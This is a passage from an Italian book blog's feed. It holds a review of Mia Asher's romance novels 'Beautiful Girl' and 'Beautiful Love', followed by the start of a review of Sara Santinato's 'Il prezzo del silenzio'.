0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #2e2e2e; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-size: 21.3333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/2YZlPU1\" style=\"margin-bottom: 0px; margin-left: 0px !important; margin-right: 0px !important; margin-top: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003EAcquistalo QUI!\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #2e2e2e; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #2e2e2e; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #2e2e2e; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #2e2e2e; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-size: 21.3333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 21.3333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 21.3333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 21.3333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 21.3333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #2e2e2e; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-size: 21.3333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003ESinossi:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #2e2e2e; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-size: 21.3333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cdiv align=\"justify\" style=\"color: #2e2e2e; font-size: 14px; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 21px; margin: 0px 0px 0.26cm; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-size: 16pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003EBlaire sa bene che la decisione che deve prendere cambierà per sempre la sua vita. Ci sono due uomini che la desiderano e sarebbero disposti a qualunque cosa per stare con lei. Con Ronan, Blaire sente una connessione magica così profonda da lasciarla ogni volta incredula. Con Lawrence è molto diverso. Lui è passione pura ed è così ricco da averle promesso che, tra le sue braccia, non dovrà mai più preoccuparsi di nulla. Una tentazione che per Blaire è fortissima, dal momento che ha vissuto un'infanzia tormentata. Sia Ronan che Lawrence hanno intenzioni serie nei suoi confronti e Blaire sente di amare entrambi. Ma è arrivato il momento di scegliere. Anche se significa spezzare una metà del suo cuore.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"color: #2e2e2e; font-size: 14px; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 21px; margin: 0px 0px 0.26cm; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-size: 16pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #2e2e2e; font-size: 14px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAdkm-lZ6EKRW4JhpE1sZdgdkFBn4xE15xmlUICTdv8XwTcja-Gev0j9ae-vZgwjAV9l2QSFPdiPtY-d0jy9vHAT4v2r8tZLy31AdWlJsOA5sav87yrUTC2qDqy_VV8vZsgH37mFjavR4\/s1600\/RECENSIONE_preview.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"155\" data-original-width=\"546\" height=\"90\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAdkm-lZ6EKRW4JhpE1sZdgdkFBn4xE15xmlUICTdv8XwTcja-Gev0j9ae-vZgwjAV9l2QSFPdiPtY-d0jy9vHAT4v2r8tZLy31AdWlJsOA5sav87yrUTC2qDqy_VV8vZsgH37mFjavR4\/s320\/RECENSIONE_preview.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 21px; margin: 0px 0px 0.26cm; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003EA cura di FANNY D. ROSS\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 21px; margin: 0px 0px 0.26cm; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 21px; margin: 0px 0px 0.26cm; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEccomi qui a recensire i due romanzi di Mia Asher\u003Ci\u003E, Beatiful Girl\u003C\/i\u003E e \u003Ci\u003EBeautiful Love\u003C\/i\u003E. Più volte, durante la lettura del primo, ho pensato\ndi abbandonare. Non amo i romanzi erotici, non mi piace il linguaggio e non mi\npiace il continuo susseguirsi di scene di sesso aggressivo e iper eccitato, ma\nla scrittura della Asher tiene, indiscutibilmente, incollati. Ha questa\ncapacità di non raccontare poi tanto, ma lo fa istigandoti a continuare.\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EI due romanzi raccontano la storia d’amore tra\nBlaire e Ronan. Lei è una ragazza triste dentro, con un passato di solitudine e\nindifferenza da parte dei genitori che, con quel comportamento, hanno\navvelenato il suo cuore, convincendola di non meritare l’amore. Cresce\ninvidiando le compagne e le loro famiglie normali, finché decide che i soldi\npossono procurarle tutto ciò che l’amore non è mai stato in grado di regalarle.\nE così prende il via la sua vita discutibile, dove il sesso e il lusso sono il\nsuo tutto. Un tutto che però nasconde un grande vuoto, un’immensa vergogna verso\nse stessa e un’incolmabile tristezza. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ERonan, orfano ma con una bella famiglia fatta di\nnonni affettuosi, una sorella che lo adora e un nipotino spettacolare, conduce\nuna vita normale, lavorando e guadagnandosi da vivere. Reprime un grande\ntalento per la fotografia e sogni che non vuole realizzare, se ciò significa dover\ncedere a dei compromessi. Vuole farcela da solo, Ronan, e vuole l’amore, quello\nvero. Il giorno che incontra Blaire, a Central Park, complice una fuga innocente\ndel nipotino, la sua vita s’illumina di una luce nuova. È lei che vuole a ogni\ncosto, lei e solo lei. Per un po’ Blaire si lascia andare, accantonando il\ncinismo e il freddo che ha dentro, ma dura poco. L’amore non può sostituire gli\nagi, la bella vita e tutto ciò che le dona quel senso di sicurezza di cui non\npuò fare a meno. Parte un susseguirsi di bugie, tradimenti, un altro uomo nella\nvita di lei, che diventa così importante da farle ancora male. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDolore, infelicità, vergogna, solitudine,\ndisprezzo, avidità e amore represso. Ecco quali sono i sentimenti che portano\navanti la storia, ecco quali sono gli aspetti che mi hanno fatto provare una\ngrande, immensa tristezza per questa ragazzetta che vuole apparire tanto\ngrande, tanto sicura, ma che alla fine è capace solo di uno smisurato\nautolesionismo, che la umilia su ogni frnagente. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESono certa che, per le amanti del genere, i due\nromanzi siano perfetti. Tanto nel primo che nel secondo volume della serie,\nmetà libro è dedicato al sesso puro, raccontato minuziosamente e l’altra metà è\ndedicata alla storia, che però, a mio avviso, lascia un po’ a desiderare.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBella la costruzione dei personaggi principali,\ncoerenti fino alla fine e capaci di raccontarsi attraverso le emozioni. Meno\nbello il fatto che si passa da scene dove viene raccontato ogni minimo colpo di\nlingua ad anni interi che passano in dieci righe. Nel complesso non mi sono\ndispiaciuti, ma, vista la potenza della scrittura di questa autrice, si poteva\ntralasciare qualche particolare lascivo e dedicare qualcosa in più alla vita\nvera di quei personaggi che, alla fine, ti entrano comunque nel cuore.\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggRrtY9JdNo4GD-1waaW9eHI32IDbnxL8yXE6mzc195EP9z8s_F3aeBmToHYmiCrXB-ONj_yAKfaTMLK1_pPyenLvhGxgOxjXOO-io1c5XvAVBNte5ahUC2_6PA2rUicy-J7iQ3oInpj0\/s1600\/3.5+Stelle_preview.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"29\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggRrtY9JdNo4GD-1waaW9eHI32IDbnxL8yXE6mzc195EP9z8s_F3aeBmToHYmiCrXB-ONj_yAKfaTMLK1_pPyenLvhGxgOxjXOO-io1c5XvAVBNte5ahUC2_6PA2rUicy-J7iQ3oInpj0\/s1600\/3.5+Stelle_preview.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0xBCwYFoMg2zNGBpMGur1hHRBg6qbaqA3mVUmpAPaow4ofrnt5mMcv9eP-04LVN6d6RoZD2H5hEqbtZTj5Ik4elyHWeMSR0MbWbTWSDkF6MyEKcTVYzZQEUekZQCcfLLcLEpinujMzag\/s1600\/4+Fiamme_preview.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"550\" height=\"29\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0xBCwYFoMg2zNGBpMGur1hHRBg6qbaqA3mVUmpAPaow4ofrnt5mMcv9eP-04LVN6d6RoZD2H5hEqbtZTj5Ik4elyHWeMSR0MbWbTWSDkF6MyEKcTVYzZQEUekZQCcfLLcLEpinujMzag\/s320\/4+Fiamme_preview.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/1893570679107750143\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2018\/05\/recensione-beautiful-girl-beautiful.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/1893570679107750143"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/1893570679107750143"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2018\/05\/recensione-beautiful-girl-beautiful.html","title":"Recensione: \"BEAUTIFUL GIRL\" \u0026 \"BEAUTIFUL LOVE\" di Mia Asher."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiAEhEWfCsL8loEagTDyzo71D-V1pBHqXwhHBBAcRjCMyrr5nNxrKoZC8RD2HNhuFzInrEgajc6Uwt26MF43vPcZnXMbl5PucvrvUR_nyAQLOFhE16F2AZLIfiExiY4IFi6XcjhE6IaU\/s72-c\/beautiful-girl_8846_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519.post-4246993034755939822"},"published":{"$t":"2018-05-08T19:15:00.000+02:00"},"updated":{"$t":"2018-05-08T19:59:44.365+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"M\/M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maggio 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recensioni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sara Santinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Triskell Edizioni"}],"title":{"type":"text","$t":"Recensione: \"IL PREZZO DEL SILENZIO\" di Sara Santinato."},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheslo3lddwaQfNLOcjVUGtAwHxavRDKVuiFe6Q2KxuOCB-sN6OJ9XQcO_A_xrlI5pIkpgXoSLimhweftdLJ3k8AeZLI6PiTQI_fZzfWc2eleuAAKOoGQHJr4xgiwQ6YhgXeMQIVAGWLh4\/s1600\/18485329_1335108913225237_88805183504150589_n.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheslo3lddwaQfNLOcjVUGtAwHxavRDKVuiFe6Q2KxuOCB-sN6OJ9XQcO_A_xrlI5pIkpgXoSLimhweftdLJ3k8AeZLI6PiTQI_fZzfWc2eleuAAKOoGQHJr4xgiwQ6YhgXeMQIVAGWLh4\/s320\/18485329_1335108913225237_88805183504150589_n.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(253, 254, 250); line-height: 13.65pt; margin: 0cm 0cm 0pt; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: rgb(253, 254, 250); line-height: 13.65pt; margin: 0cm 0cm 0pt; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: rgb(253, 254, 250); line-height: 13.65pt; margin: 0cm 0cm 0pt; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: rgb(253, 254, 250); line-height: 13.65pt; margin: 0cm 0cm 0pt; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: rgb(253, 254, 250); line-height: 13.65pt; margin: 0cm 0cm 0pt; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: rgb(253, 254, 250); line-height: 13.65pt; margin: 0cm 0cm 0pt; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: rgb(253, 254, 250); line-height: 13.65pt; margin: 0cm 0cm 0pt; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003EGenere:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003EM\/M\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"background-color: #fdfefa; line-height: 13.65pt; text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003EEditore:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 13.65pt; text-align: justify;\"\u003ETriskell\nEdizioni\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb style=\"background-color: #fdfefa; line-height: 13.65pt; text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003EPagine:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 13.65pt; text-align: justify;\"\u003E414\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb style=\"background-color: #fdfefa; line-height: 13.65pt; text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003EUscita:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 13.65pt; text-align: justify;\"\u003E24 Maggio\n2017\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(253, 254, 250); line-height: 13.65pt; margin: 0cm 0cm 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(253, 254, 250); line-height: 13.65pt; margin: 0cm 0cm 0pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(253, 254, 250); line-height: 13.65pt; margin: 0cm 0cm 0pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 13.5pt; margin: 0cm 0cm 10pt; vertical-align: middle;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.5pt; margin: 0cm 0cm 10pt; vertical-align: middle;\"\u003E\n\u003Cb style=\"line-height: 13.5pt;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003ESinossi:\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb style=\"line-height: 13.5pt;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 13.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003ESamuel Brant conduce\nun’esistenza tranquilla. Frequenta l’ultimo anno di liceo e nasconde la sua\nomosessualità a tutti, dalla famiglia ai compagni di scuola, compreso il suo\ngrande amico David Eliot, del quale è innamorato.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt; text-align: justify;\"\u003EQuando nella loro classe\narrivano inaspettatamente due nuovi ragazzi, Jason e Marta, il loro equilibrio\nrischia però di spezzarsi. Marta diventa la ragazza di Davis, mentre Jason, gay\ndichiarato, fa di tutto per avvicinarsi a Samuel.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EE mentre i giorni passano e\nl’amicizia di Samuel e David subisce dei grossi cambiamenti…\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: normal; margin: 0cm 0cm 0pt; vertical-align: middle;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 